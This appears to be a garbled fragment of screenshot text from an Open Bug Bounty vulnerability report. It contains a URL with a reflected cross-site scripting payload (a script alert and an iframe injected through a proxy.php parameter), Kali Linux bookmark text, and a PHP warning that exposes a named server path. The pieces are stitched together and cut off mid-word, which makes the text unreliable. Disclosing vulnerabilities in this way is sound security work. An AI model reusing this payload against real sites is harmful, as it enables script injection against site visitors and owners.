 /kanjax/proxy.php?url="><SCriPT>alert(/Vulneravel/)</SCriPT><iframe width="1500" height="1500" sr
sive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited
ng: curl_exec() has been disabled for security reasons in /home/maurizio.monge/public_html/kanjax/prox
openbugbounty > Open Bug Bounty > Acknowledgements > Top Security Resea
Our Security Community help
vulnerabilities
Report Remediate